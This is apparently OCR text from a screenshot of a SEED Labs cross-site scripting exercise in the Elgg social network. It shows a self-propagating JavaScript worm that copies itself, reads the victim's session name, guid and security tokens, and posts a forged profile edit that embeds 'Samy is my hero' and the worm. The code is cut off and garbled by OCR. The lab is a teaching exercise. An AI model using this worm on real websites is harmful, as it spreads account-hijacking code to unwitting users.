 Activities
Firefox Web Browser
Apr 9 11:33
k Plant Pathol
GitHub - Aa
K How to Insta
yuanhawk/5
Install Dock
Personal acc
My Apps Da
Bb Lab Assignm
Bb Lab 7 Ubunt
Web_XSS_
Samy : Elg
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Samy
Add friend
Send a message
About me
Blogs
Bookmarks
Files
Pages
Wire post
www.seed-server.com
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode +
"&accesslevel[description]=2"
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
//FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
OK
Read www.seed-server.com